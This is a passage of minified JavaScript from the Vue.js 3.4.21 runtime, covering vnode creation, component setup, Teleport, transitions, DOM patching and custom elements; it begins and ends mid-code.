s=()=>{i(n),o&&!o.persisted&&o.afterLeave&&o.afterLeave()};if(1&e.shapeFlag&&o&&!o.persisted){const{leave:t,delayLeave:r}=o,i=()=>t(n,s);r?r(e.el,s,i):i()}else s()},W=(e,t)=>{let n;while(e!==t)n=v(e),i(e),e=n;i(t)},G=(e,t,n)=>{const{bum:r,scope:i,update:o,subTree:s,um:a}=e;r&&z(r),i.stop(),o&&(o.active=!1,U(s,e,t,n)),a&&Jo(a,t),Jo((()=>{e.isUnmounted=!0}),t),t&&t.pendingBranch&&!t.isUnmounted&&e.asyncDep&&!e.asyncResolved&&e.suspenseId===t.pendingId&&(t.deps--,0===t.deps&&t.resolve())},Y=(e,t,n,r=!1,i=!1,o=0)=>{for(let s=o;s<e.length;s++)U(e[s],t,n,r,i)},X=e=>6&e.shapeFlag?X(e.component.subTree):128&e.shapeFlag?e.suspense.next():v(e.anchor||e.el);let K=!1;const J=(e,t,n)=>{null==e?t._vnode&&U(t._vnode,null,null,!0):y(t._vnode||null,e,t,null,null,null,n),K||(K=!0,Fn(),Vn(),K=!1),t._vnode=e},Z={p:y,um:U,m:V,r:H,mt:N,mc:k,pc:D,pbc:O,n:X,o:e};let Q,ee;return t&&([Q,ee]=t(Z)),{render:J,hydrate:Q,createApp:xo(J,Q)}}function ts({type:e,props:t},n){return"svg"===n&&"foreignObject"===e||"mathml"===n&&"annotation-xml"===e&&t&&t.encoding&&t.encoding.includes("html")?void 0:n}function ns({effect:e,update:t},n){e.allowRecurse=t.allowRecurse=n}function rs(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function is(e,t,n=!1){const r=e.children,i=t.children;if(v(r)&&v(i))for(let o=0;o<r.length;o++){const e=r[o];let t=i[o];1&t.shapeFlag&&!t.dynamicChildren&&((t.patchFlag<=0||32===t.patchFlag)&&(t=i[o]=Ws(i[o]),t.el=e.el),n||is(e,t)),t.type===ys&&(t.el=e.el)}}function os(e){const t=e.slice(),n=[0];let r,i,o,s,a;const l=e.length;for(r=0;r<l;r++){const l=e[r];if(0!==l){if(i=n[n.length-1],e[i]<l){t[r]=i,n.push(r);continue}o=0,s=n.length-1;while(o<s)a=o+s>>1,e[n[a]]<l?o=a+1:s=a;l<e[n[o]]&&(o>0&&(t[r]=n[o-1]),n[o]=r)}}o=n.length,s=n[o-1];while(o-- >0)n[o]=s,s=t[s];return n}function ss(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:ss(t)}const as=e=>e.__isTeleport,ls=e=>e&&(e.disabled||""===e.disabled),cs=e=>"undefined"!==typeof SVGElement&&e instanceof SVGElement,us=e=>"function"===typeof MathMLElement&&e instanceof MathMLElement,fs=(e,t)=>{const n=e&&e.to;if(_(n)){if(t){const e=t(n);return e}return null}return n},ds={name:"Teleport",__isTeleport:!0,process(e,t,n,r,i,o,s,a,l,c){const{mc:u,pc:f,pbc:d,o:{insert:p,querySelector:h,createText:v,createComment:g}}=c,m=ls(t.props);let{shapeFlag:y,children:b,dynamicChildren:w}=t;if(null==e){const e=t.el=v(""),c=t.anchor=v("");p(e,n,r),p(c,n,r);const f=t.target=fs(t.props,h),d=t.targetAnchor=v("");f&&(p(d,f),"svg"===s||cs(f)?s="svg":("mathml"===s||us(f))&&(s="mathml"));const g=(e,t)=>{16&y&&u(b,e,t,i,o,s,a,l)};m?g(n,c):f&&g(f,d)}else{t.el=e.el;const r=t.anchor=e.anchor,u=t.target=e.target,p=t.targetAnchor=e.targetAnchor,v=ls(e.props),g=v?n:u,y=v?r:p;if("svg"===s||cs(u)?s="svg":("mathml"===s||us(u))&&(s="mathml"),w?(d(e.dynamicChildren,w,g,i,o,s,a),is(e,t,!0)):l||f(e,t,g,y,i,o,s,a,!1),m)v?t.props&&e.props&&t.props.to!==e.props.to&&(t.props.to=e.props.to):ps(t,n,r,c,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const e=t.target=fs(t.props,h);e&&ps(t,e,null,c,0)}else v&&ps(t,u,p,c,1)}gs(t)},remove(e,t,n,r,{um:i,o:{remove:o}},s){const{shapeFlag:a,children:l,anchor:c,targetAnchor:u,target:f,props:d}=e;if(f&&o(u),s&&o(c),16&a){const e=s||!ls(d);for(let r=0;r<l.length;r++){const o=l[r];i(o,t,n,e,!!o.dynamicChildren)}}},move:ps,hydrate:hs};function ps(e,t,n,{o:{insert:r},m:i},o=2){0===o&&r(e.targetAnchor,t,n);const{el:s,anchor:a,shapeFlag:l,children:c,props:u}=e,f=2===o;if(f&&r(s,t,n),(!f||ls(u))&&16&l)for(let d=0;d<c.length;d++)i(c[d],t,n,2);f&&r(a,t,n)}function hs(e,t,n,r,i,o,{o:{nextSibling:s,parentNode:a,querySelector:l}},c){const u=t.target=fs(t.props,l);if(u){const l=u._lpa||u.firstChild;if(16&t.shapeFlag)if(ls(t.props))t.anchor=c(s(e),t,a(e),n,r,i,o),t.targetAnchor=l;else{t.anchor=s(e);let a=l;while(a)if(a=s(a),a&&8===a.nodeType&&"teleport anchor"===a.data){t.targetAnchor=a,u._lpa=t.targetAnchor&&s(t.targetAnchor);break}c(l,t,u,n,r,i,o)}gs(t)}return t.anchor&&s(t.anchor)}const vs=ds;function gs(e){const t=e.ctx;if(t&&t.ut){let n=e.children[0].el;while(n&&n!==e.targetAnchor)1===n.nodeType&&n.setAttribute("data-v-owner",t.uid),n=n.nextSibling;t.ut()}}const ms=Symbol.for("v-fgt"),ys=Symbol.for("v-txt"),bs=Symbol.for("v-cmt"),ws=Symbol.for("v-stc"),_s=[];let xs=null;function Ss(e=!1){_s.push(xs=e?null:[])}function Cs(){_s.pop(),xs=_s[_s.length-1]||null}let Es,Ts=1;function ks(e){Ts+=e}function As(e){return e.dynamicChildren=Ts>0?xs||s:null,Cs(),Ts>0&&xs&&xs.push(e),e}function Os(e,t,n,r,i,o){return As(js(e,t,n,r,i,o,!0))}function Ls(e,t,n,r,i){return As(Ds(e,t,n,r,i,!0))}function Is(e){return!!e&&!0===e.__v_isVNode}function Ms(e,t){return e.type===t.type&&e.key===t.key}function Rs(e){Es=e}const Ns="__vInternal",Ps=({key:e})=>null!=e?e:null,$s=({ref:e,ref_key:t,ref_for:n})=>("number"===typeof e&&(e=""+e),null!=e?_(e)||Qt(e)||w(e)?{i:Qn,r:e,k:t,f:!!n}:e:null);function js(e,t=null,n=null,r=0,i=null,o=(e===ms?0:1),s=!1,a=!1){const l={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&Ps(t),ref:t&&$s(t),scopeId:er,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetAnchor:null,staticCount:0,shapeFlag:o,patchFlag:r,dynamicProps:i,dynamicChildren:null,appContext:null,ctx:Qn};return a?(Gs(l,n),128&o&&e.normalize(l)):n&&(l.shapeFlag|=_(n)?8:16),Ts>0&&!s&&xs&&(l.patchFlag>0||6&o)&&32!==l.patchFlag&&xs.push(l),l}const Ds=Bs;function Bs(e,t=null,n=null,r=0,i=null,o=!1){if(e&&e!==gr||(e=bs),Is(e)){const r=Fs(e,t,!0);return n&&Gs(r,n),Ts>0&&!o&&xs&&(6&r.shapeFlag?xs[xs.indexOf(e)]=r:xs.push(r)),r.patchFlag|=-2,r}if(ba(e)&&(e=e.__vccOpts),t){t=zs(t);let{class:e,style:n}=t;e&&!_(e)&&(t.class=ee(e)),S(n)&&(Ht(n)&&!v(n)&&(n=f({},n)),t.style=X(n))}const s=_(e)?1:_r(e)?128:as(e)?64:S(e)?4:w(e)?2:0;return js(e,t,n,r,i,s,o,!0)}function zs(e){return e?Ht(e)||Ns in e?f({},e):e:null}function Fs(e,t,n=!1){const{props:r,ref:i,patchFlag:o,children:s}=e,a=t?Ys(r||{},t):r,l={__v_isVNode:!0,__v_skip:!0,type:e.type,props:a,key:a&&Ps(a),ref:t&&t.ref?n&&i?v(i)?i.concat($s(t)):[i,$s(t)]:$s(t):i,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:s,target:e.target,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==ms?-1===o?16:16|o:o,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:e.transition,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&Fs(e.ssContent),ssFallback:e.ssFallback&&Fs(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce};return l}function Vs(e=" ",t=0){return Ds(ys,null,e,t)}function Us(e,t){const n=Ds(ws,null,e);return n.staticCount=t,n}function Hs(e="",t=!1){return t?(Ss(),Ls(bs,null,e)):Ds(bs,null,e)}function qs(e){return null==e||"boolean"===typeof e?Ds(bs):v(e)?Ds(ms,null,e.slice()):"object"===typeof e?Ws(e):Ds(ys,null,String(e))}function Ws(e){return null===e.el&&-1!==e.patchFlag||e.memo?e:Fs(e)}function Gs(e,t){let n=0;const{shapeFlag:r}=e;if(null==t)t=null;else if(v(t))n=16;else if("object"===typeof t){if(65&r){const n=t.default;return void(n&&(n._c&&(n._d=!1),Gs(e,n()),n._c&&(n._d=!0)))}{n=32;const r=t._;r||Ns in t?3===r&&Qn&&(1===Qn.slots._?t._=1:(t._=2,e.patchFlag|=1024)):t._ctx=Qn}}else w(t)?(t={default:t,_ctx:Qn},n=32):(t=String(t),64&r?(n=16,t=[Vs(t)]):n=8);e.children=t,e.shapeFlag|=n}function Ys(...e){const t={};for(let n=0;n<e.length;n++){const r=e[n];for(const e in r)if("class"===e)t.class!==r.class&&(t.class=ee([t.class,r.class]));else if("style"===e)t.style=X([t.style,r.style]);else if(c(e)){const n=t[e],i=r[e];!i||n===i||v(n)&&n.includes(i)||(t[e]=n?[].concat(n,i):i)}else""!==e&&(t[e]=r[e])}return t}function Xs(e,t,n,r=null){Sn(e,t,7,[n,r])}const Ks=wo();let Js=0;function Zs(e,t,n){const r=e.type,i=(t?t.appContext:e.appContext)||Ks,s={uid:Js++,vnode:e,type:r,parent:t,appContext:i,root:null,next:null,subTree:null,effect:null,update:null,scope:new _e(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(i.provides),accessCache:null,renderCache:[],components:null,directives:null,propsOptions:Io(r,i),emitsOptions:Jn(r,i),emit:null,emitted:null,propsDefaults:o,inheritAttrs:r.inheritAttrs,ctx:o,data:o,props:o,attrs:o,slots:o,refs:o,setupState:o,setupContext:null,attrsProxy:null,slotsProxy:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return s.ctx={_:s},s.root=t?t.root:s,s.emit=Kn.bind(null,s),e.ce&&e.ce(s),s}let Qs=null;const ea=()=>Qs||Qn;let ta,na;{const e=q(),t=(t,n)=>{let r;return(r=e[t])||(r=e[t]=[]),r.push(n),e=>{r.length>1?r.forEach((t=>t(e))):r[0](e)}};ta=t("__VUE_INSTANCE_SETTERS__",(e=>Qs=e)),na=t("__VUE_SSR_SETTERS__",(e=>la=e))}const ra=e=>{const t=Qs;return ta(e),e.scope.on(),()=>{e.scope.off(),ta(t)}},ia=()=>{Qs&&Qs.scope.off(),ta(null)};function oa(e){return 4&e.vnode.shapeFlag}let sa,aa,la=!1;function ca(e,t=!1){t&&na(t);const{props:n,children:r}=e.vnode,i=oa(e);ko(e,n,i,t),Fo(e,r);const o=i?ua(e,t):void 0;return t&&na(!1),o}function ua(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=Wt(new Proxy(e.ctx,Fi));const{setup:r}=n;if(r){const n=e.setupContext=r.length>1?ga(e):null,i=ra(e);$e();const o=xn(r,e,0,[e.props,n]);if(je(),i(),C(o)){if(o.then(ia,ia),t)return o.then((n=>{fa(e,n,t)})).catch((t=>{Cn(t,e,0)}));e.asyncDep=o}else fa(e,o,t)}else ha(e,t)}function fa(e,t,n){w(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:S(t)&&(e.setupState=cn(t)),ha(e,n)}function da(e){sa=e,aa=e=>{e.render._rc&&(e.withProxy=new Proxy(e.ctx,Vi))}}const pa=()=>!sa;function ha(e,t,n){const r=e.type;if(!e.render){if(!t&&sa&&!r.render){const t=r.template||co(e).template;if(t){0;const{isCustomElement:n,compilerOptions:i}=e.appContext.config,{delimiters:o,compilerOptions:s}=r,a=f(f({isCustomElement:n,delimiters:o},i),s);r.render=sa(t,a)}}e.render=r.render||a,aa&&aa(e)}{const t=ra(e);$e();try{oo(e)}finally{je(),t()}}}function va(e){return e.attrsProxy||(e.attrsProxy=new Proxy(e.attrs,{get(t,n){return Ge(e,"get","$attrs"),t[n]}}))}function ga(e){const t=t=>{e.exposed=t||{}};return{get attrs(){return va(e)},slots:e.slots,emit:e.emit,expose:t}}function ma(e){if(e.exposed)return e.exposeProxy||(e.exposeProxy=new Proxy(cn(Wt(e.exposed)),{get(t,n){return n in t?t[n]:n in Bi?Bi[n](e):void 0},has(e,t){return t in e||t in Bi}}))}function ya(e,t=!0){return w(e)?e.displayName||e.name:e.name||t&&e.__name}function ba(e){return w(e)&&"__vccOpts"in e}const wa=(e,t)=>{const n=Kt(e,t,la);return n};function _a(e,t,n=o){const r=ea();const i=N(t),s=$(t),a=fn(((o,a)=>{let l;return Br((()=>{const n=e[t];B(l,n)&&(l=n,a())})),{get(){return o(),n.get?n.get(l):l},set(e){const o=r.vnode.props;o&&(t in o||i in o||s in o)&&(`onUpdate:${t}`in o||`onUpdate:${i}`in o||`onUpdate:${s}`in o)||!B(e,l)||(l=e,a()),r.emit(`update:${t}`,n.set?n.set(e):e)}}})),l="modelValue"===t?"modelModifiers":`${t}Modifiers`;return a[Symbol.iterator]=()=>{let t=0;return{next(){return t<2?{value:t++?e[l]||{}:a,done:!1}:{done:!0}}}},a}function xa(e,t,n){const r=arguments.length;return 2===r?S(t)&&!v(t)?Is(t)?Ds(e,null,[t]):Ds(e,t):Ds(e,null,t):(r>3?n=Array.prototype.slice.call(arguments,2):3===r&&Is(n)&&(n=[n]),Ds(e,t,n))}function Sa(){return void 0}function Ca(e,t,n,r){const i=n[r];if(i&&Ea(i,e))return i;const o=t();return o.memo=e.slice(),n[r]=o}function Ea(e,t){const n=e.memo;if(n.length!=t.length)return!1;for(let r=0;r<n.length;r++)if(B(n[r],t[r]))return!1;return Ts>0&&xs&&xs.push(e),!0}const Ta="3.4.21",ka=a,Aa=_n,Oa=Wn,La=Xn,Ia={createComponentInstance:Zs,setupComponent:ca,renderComponentRoot:sr,setCurrentRenderingInstance:tr,isVNode:Is,normalizeVNode:qs},Ma=Ia,Ra=null,Na=null,Pa=null,$a="http://www.w3.org/2000/svg",ja="http://www.w3.org/1998/Math/MathML",Da="undefined"!==typeof document?document:null,Ba=Da&&Da.createElement("template"),za={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,r)=>{const i="svg"===t?Da.createElementNS($a,e):"mathml"===t?Da.createElementNS(ja,e):Da.createElement(e,n?{is:n}:void 0);return"select"===e&&r&&null!=r.multiple&&i.setAttribute("multiple",r.multiple),i},createText:e=>Da.createTextNode(e),createComment:e=>Da.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>Da.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,r,i,o){const s=n?n.previousSibling:t.lastChild;if(i&&(i===o||i.nextSibling)){while(1)if(t.insertBefore(i.cloneNode(!0),n),i===o||!(i=i.nextSibling))break}else{Ba.innerHTML="svg"===r?`<svg>${e}</svg>`:"mathml"===r?`<math>${e}</math>`:e;const i=Ba.content;if("svg"===r||"mathml"===r){const e=i.firstChild;while(e.firstChild)i.appendChild(e.firstChild);i.removeChild(e)}t.insertBefore(i,n)}return[s?s.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},Fa="transition",Va="animation",Ua=Symbol("_vtc"),Ha=(e,{slots:t})=>xa(ei,Xa(e),t);Ha.displayName="Transition";const qa={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},Wa=Ha.props=f({},Zr,qa),Ga=(e,t=[])=>{v(e)?e.forEach((e=>e(...t))):e&&e(...t)},Ya=e=>!!e&&(v(e)?e.some((e=>e.length>1)):e.length>1);function Xa(e){const t={};for(const f in e)f in qa||(t[f]=e[f]);if(!1===e.css)return t;const{name:n="v",type:r,duration:i,enterFromClass:o=`${n}-enter-from`,enterActiveClass:s=`${n}-enter-active`,enterToClass:a=`${n}-enter-to`,appearFromClass:l=o,appearActiveClass:c=s,appearToClass:u=a,leaveFromClass:d=`${n}-leave-from`,leaveActiveClass:p=`${n}-leave-active`,leaveToClass:h=`${n}-leave-to`}=e,v=Ka(i),g=v&&v[0],m=v&&v[1],{onBeforeEnter:y,onEnter:b,onEnterCancelled:w,onLeave:_,onLeaveCancelled:x,onBeforeAppear:S=y,onAppear:C=b,onAppearCancelled:E=w}=t,T=(e,t,n)=>{Qa(e,t?u:a),Qa(e,t?c:s),n&&n()},k=(e,t)=>{e._isLeaving=!1,Qa(e,d),Qa(e,h),Qa(e,p),t&&t()},A=e=>(t,n)=>{const i=e?C:b,s=()=>T(t,e,n);Ga(i,[t,s]),el((()=>{Qa(t,e?l:o),Za(t,e?u:a),Ya(i)||nl(t,r,g,s)}))};return f(t,{onBeforeEnter(e){Ga(y,[e]),Za(e,o),Za(e,s)},onBeforeAppear(e){Ga(S,[e]),Za(e,l),Za(e,c)},onEnter:A(!1),onAppear:A(!0),onLeave(e,t){e._isLeaving=!0;const n=()=>k(e,t);Za(e,d),sl(),Za(e,p),el((()=>{e._isLeaving&&(Qa(e,d),Za(e,h),Ya(_)||nl(e,r,m,n))})),Ga(_,[e,n])},onEnterCancelled(e){T(e,!1),Ga(w,[e])},onAppearCancelled(e){T(e,!0),Ga(E,[e])},onLeaveCancelled(e){k(e),Ga(x,[e])}})}function Ka(e){if(null==e)return null;if(S(e))return[Ja(e.enter),Ja(e.leave)];{const t=Ja(e);return[t,t]}}function Ja(e){const t=U(e);return t}function Za(e,t){t.split(/\s+/).forEach((t=>t&&e.classList.add(t))),(e[Ua]||(e[Ua]=new Set)).add(t)}function Qa(e,t){t.split(/\s+/).forEach((t=>t&&e.classList.remove(t)));const n=e[Ua];n&&(n.delete(t),n.size||(e[Ua]=void 0))}function el(e){requestAnimationFrame((()=>{requestAnimationFrame(e)}))}let tl=0;function nl(e,t,n,r){const i=e._endId=++tl,o=()=>{i===e._endId&&r()};if(n)return setTimeout(o,n);const{type:s,timeout:a,propCount:l}=rl(e,t);if(!s)return r();const c=s+"end";let u=0;const f=()=>{e.removeEventListener(c,d),o()},d=t=>{t.target===e&&++u>=l&&f()};setTimeout((()=>{u<l&&f()}),a+1),e.addEventListener(c,d)}function rl(e,t){const n=window.getComputedStyle(e),r=e=>(n[e]||"").split(", "),i=r(`${Fa}Delay`),o=r(`${Fa}Duration`),s=il(i,o),a=r(`${Va}Delay`),l=r(`${Va}Duration`),c=il(a,l);let u=null,f=0,d=0;t===Fa?s>0&&(u=Fa,f=s,d=o.length):t===Va?c>0&&(u=Va,f=c,d=l.length):(f=Math.max(s,c),u=f>0?s>c?Fa:Va:null,d=u?u===Fa?o.length:l.length:0);const p=u===Fa&&/\b(transform|all)(,|$)/.test(r(`${Fa}Property`).toString());return{type:u,timeout:f,propCount:d,hasTransform:p}}function il(e,t){while(e.length<t.length)e=e.concat(e);return Math.max(...t.map(((t,n)=>ol(t)+ol(e[n]))))}function ol(e){return"auto"===e?0:1e3*Number(e.slice(0,-1).replace(",","."))}function sl(){return document.body.offsetHeight}function al(e,t,n){const r=e[Ua];r&&(t=(t?[t,...r]:[...r]).join(" ")),null==t?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}const ll=Symbol("_vod"),cl=Symbol("_vsh"),ul={beforeMount(e,{value:t},{transition:n}){e[ll]="none"===e.style.display?"":e.style.display,n&&t?n.beforeEnter(e):fl(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:r}){!t!==!n&&(r?t?(r.beforeEnter(e),fl(e,!0),r.enter(e)):r.leave(e,(()=>{fl(e,!1)})):fl(e,t))},beforeUnmount(e,{value:t}){fl(e,t)}};function fl(e,t){e.style.display=t?e[ll]:"none",e[cl]=!t}function dl(){ul.getSSRProps=({value:e})=>{if(!e)return{style:{display:"none"}}}}const pl=Symbol("");function hl(e){const t=ea();if(!t)return;const n=t.ut=(n=e(t.proxy))=>{Array.from(document.querySelectorAll(`[data-v-owner="${t.uid}"]`)).forEach((e=>gl(e,n)))};const r=()=>{const r=e(t.proxy);vl(t.subTree,r),n(r)};Dr(r),Ci((()=>{const e=new MutationObserver(r);e.observe(t.subTree.el.parentNode,{childList:!0}),Ai((()=>e.disconnect()))}))}function vl(e,t){if(128&e.shapeFlag){const n=e.suspense;e=n.activeBranch,n.pendingBranch&&!n.isHydrating&&n.effects.push((()=>{vl(n.activeBranch,t)}))}while(e.component)e=e.component.subTree;if(1&e.shapeFlag&&e.el)gl(e.el,t);else if(e.type===ms)e.children.forEach((e=>vl(e,t)));else if(e.type===ws){let{el:n,anchor:r}=e;while(n){if(gl(n,t),n===r)break;n=n.nextSibling}}}function gl(e,t){if(1===e.nodeType){const n=e.style;let r="";for(const e in t)n.setProperty(`--${e}`,t[e]),r+=`--${e}: ${t[e]};`;n[pl]=r}}const ml=/(^|;)\s*display\s*:/;function yl(e,t,n){const r=e.style,i=_(n);let o=!1;if(n&&!i){if(t)if(_(t))for(const e of t.split(";")){const t=e.slice(0,e.indexOf(":")).trim();null==n[t]&&wl(r,t,"")}else for(const e in t)null==n[e]&&wl(r,e,"");for(const e in n)"display"===e&&(o=!0),wl(r,e,n[e])}else if(i){if(t!==n){const e=r[pl];e&&(n+=";"+e),r.cssText=n,o=ml.test(n)}}else t&&e.removeAttribute("style");ll in e&&(e[ll]=o?r.display:"",e[cl]&&(r.display="none"))}const bl=/\s*!important$/;function wl(e,t,n){if(v(n))n.forEach((n=>wl(e,t,n)));else if(null==n&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const r=Sl(e,t);bl.test(n)?e.setProperty($(r),n.replace(bl,""),"important"):e[r]=n}}const _l=["Webkit","Moz","ms"],xl={};function Sl(e,t){const n=xl[t];if(n)return n;let r=N(t);if("filter"!==r&&r in e)return xl[t]=r;r=j(r);for(let i=0;i<_l.length;i++){const n=_l[i]+r;if(n in e)return xl[t]=n}return t}const Cl="http://www.w3.org/1999/xlink";function El(e,t,n,r,i){if(r&&t.startsWith("xlink:"))null==n?e.removeAttributeNS(Cl,t.slice(6,t.length)):e.setAttributeNS(Cl,t,n);else{const r=fe(t);null==n||r&&!de(n)?e.removeAttribute(t):e.setAttribute(t,r?"":n)}}function Tl(e,t,n,r,i,o,s){if("innerHTML"===t||"textContent"===t)return r&&s(r,i,o),void(e[t]=null==n?"":n);const a=e.tagName;if("value"===t&&"PROGRESS"!==a&&!a.includes("-")){const r="OPTION"===a?e.getAttribute("value")||"":e.value,i=null==n?"":n;return r===i&&"_value"in e||(e.value=i),null==n&&e.removeAttribute(t),void(e._value=n)}let l=!1;if(""===n||null==n){const r=typeof e[t];"boolean"===r?n=de(n):null==n&&"string"===r?(n="",l=!0):"number"===r&&(n=0,l=!0)}try{e[t]=n}catch(c){0}l&&e.removeAttribute(t)}function kl(e,t,n,r){e.addEventListener(t,n,r)}function Al(e,t,n,r){e.removeEventListener(t,n,r)}const Ol=Symbol("_vei");function Ll(e,t,n,r,i=null){const o=e[Ol]||(e[Ol]={}),s=o[t];if(r&&s)s.value=r;else{const[n,a]=Ml(t);if(r){const s=o[t]=$l(r,i);kl(e,n,s,a)}else s&&(Al(e,n,s,a),o[t]=void 0)}}const Il=/(?:Once|Passive|Capture)$/;function Ml(e){let t;if(Il.test(e)){let n;t={};while(n=e.match(Il))e=e.slice(0,e.length-n[0].length),t[n[0].toLowerCase()]=!0}const n=":"===e[2]?e.slice(3):$(e.slice(2));return[n,t]}let Rl=0;const Nl=Promise.resolve(),Pl=()=>Rl||(Nl.then((()=>Rl=0)),Rl=Date.now());function $l(e,t){const n=e=>{if(e._vts){if(e._vts<=n.attached)return}else e._vts=Date.now();Sn(jl(e,n.value),t,5,[e])};return n.value=e,n.attached=Pl(),n}function jl(e,t){if(v(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map((e=>t=>!t._stopped&&e&&e(t)))}return t}const Dl=e=>111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,Bl=(e,t,n,r,i,o,s,a,l)=>{const f="svg"===i;"class"===t?al(e,r,f):"style"===t?yl(e,n,r):c(t)?u(t)||Ll(e,t,n,r,s):("."===t[0]?(t=t.slice(1),1):"^"===t[0]?(t=t.slice(1),0):zl(e,t,r,f))?Tl(e,t,r,o,s,a,l):("true-value"===t?e._trueValue=r:"false-value"===t&&(e._falseValue=r),El(e,t,r,f))};function zl(e,t,n,r){if(r)return"innerHTML"===t||"textContent"===t||!!(t in e&&Dl(t)&&w(n));if("spellcheck"===t||"draggable"===t||"translate"===t)return!1;if("form"===t)return!1;if("list"===t&&"INPUT"===e.tagName)return!1;if("type"===t&&"TEXTAREA"===e.tagName)return!1;if("width"===t||"height"===t){const t=e.tagName;if("IMG"===t||"VIDEO"===t||"CANVAS"===t||"SOURCE"===t)return!1}return(!Dl(t)||!_(n))&&t in e}
/*! #__NO_SIDE_EFFECTS__ */function Fl(e,t){const n=ai(e);class r extends Hl{constructor(e){super(n,e,t)}}return r.def=n,r}
/*! #__NO_SIDE_EFFECTS__ */const Vl=e=>Fl(e,Oc),Ul="undefined"!==typeof HTMLElement?HTMLElement:class{};class Hl extends Ul{constructor(e,t={},n){super(),this._def=e,this._props=t,this._instance=null,this._connected=!1,this._resolved=!1,this._numberProps=null,this._ob=null,this.shadowRoot&&n?n(this._createVNode(),this.shadowRoot):(this.attachShadow({mode:"open"}),this._def.__asyncLoader||this._resolveProps(this._def))}connectedCallback(){this._connected=!0,this._instance||(this._resolved?this._update():this._resolveDef())}disconnectedCallback(){this._connected=!1,this._ob&&(this._ob.disconnect(),this._ob=null),Pn((()=>{this._connected||(Ac(null,this.shadowRoot),this._instance=null)}))}_resolveDef(){this._resolved=!0;for(let n=0;n<this.attributes.length;n++)this._setAttr(this.attributes[n].name);this._ob=new MutationObserver((e=>{for(const t of e)this._setAttr(t.attributeName)})),this._ob.observe(this,{attributes:!0});const e=(e,t=!1)=>{const{props:n,styles:r}=e;let i;if(n&&!v(n))for(const o in n){const e=n[o];(e===Number||e&&e.type===Number)&&(o in this._props&&(this._props[o]=U(this._props[o])),(i||(i=Object.create(null)))[N(o)]=!0)}this._numberProps=i,t&&this._resolveProps(e),this._applyStyles(r),this._update()},t=this._def.__asyncLoader;t?t().then((t=>e(t,!0))):e(this._def)}_resolveProps(e){const{props:t}=e,n=v(t)?t:Object.keys(t||{});for(const r of Object.keys(this))"_"!==r[0]&&n.includes(r)&&this._setProp(r,this[r],!0,!1);for(const r of n.map(N))Object.defineProperty(this,r,{get(){return this._getProp(r)},set(e){this._setProp(r,e)}})}_setAttr(e){let t=this.getAttribute(e);const n=N(e);this._numberProps&&this._numberProps[n]&&(t=U(t)),this._setProp(n,t,!1)}_getProp(e){return this._props[e]}_setProp(e,t,n=!0,r=!0){t!==this._props[e]&&(this._props[e]=t,r&&this._instance&&this._update(),n&&(!0===t?this.setAttribute($(e),""):"string"===typeof t||"number"===typeof t?this.setAttribute($(e),t+""):t||this.removeAttribute($(e))))}_update(){Ac(this._createVNode(),this.shadowRoot)}_createVNode(){const e=Ds(this._def,f({},this._props));return this._instance||(e.ce=e=>{this._instance=e,e.isCE=!0;const t=(e,t)=>{this.dispatchEvent(new CustomEvent(e,{detail:t}))};e.emit=(e,...n)=>{t(e,n),$(e)!==e&&t($(e),n)};let n=this;while(n=n&&(n.parentNode||n.host))if(n instanceof Hl){e.parent=n._instance,e.provides=n._instance.provides;break}}),e}_applyStyles(e){e&&e.forEach((e=>{const t=document.createElement("style");t.textContent=e,this.shadowRoot.appendChild(t)}))}}function ql(e="$style"){{const t=ea();if(!t)return o;const n=t.type.__cssModules;if(!n)return o;const r=n[e];return r||o}}const Wl=new WeakMap,Gl=new WeakMap,Yl=Symbol("_moveCb"),Xl=Symbol("_enterCb"),Kl={name:"TransitionGroup",props:f({},Wa,{tag:String,moveClass:String}),setup(e,{slots:t}){const n=ea(),r=Kr();let i,o;return Ti((()=>{if(!i.length)return;const t=e.moveClass||`${e.name||"v"}-move`;if(!tc(i[0].el,n.vnode.el,t))return;i.forEach(Zl),i.forEach(Ql);const r=i.filter(ec);sl(),r.forEach((e=>{const n=e.el,r=n.style;Za(n,t),r.transform=r.webkitTransform=r.transitionDuration="";const i=n[Yl]=e=>{e&&e.target!==n||e&&!/transform$/.test(e.propertyName)||(n.removeEventListener("transitionend",i),n[Yl]=null,Qa(n,t))};n.addEventListener("transitionend",i)}))})),()=>{const s=qt(e),a=Xa(s);let l=s.tag||ms;i=o,o=t.default?si(t.default()):[];for(let 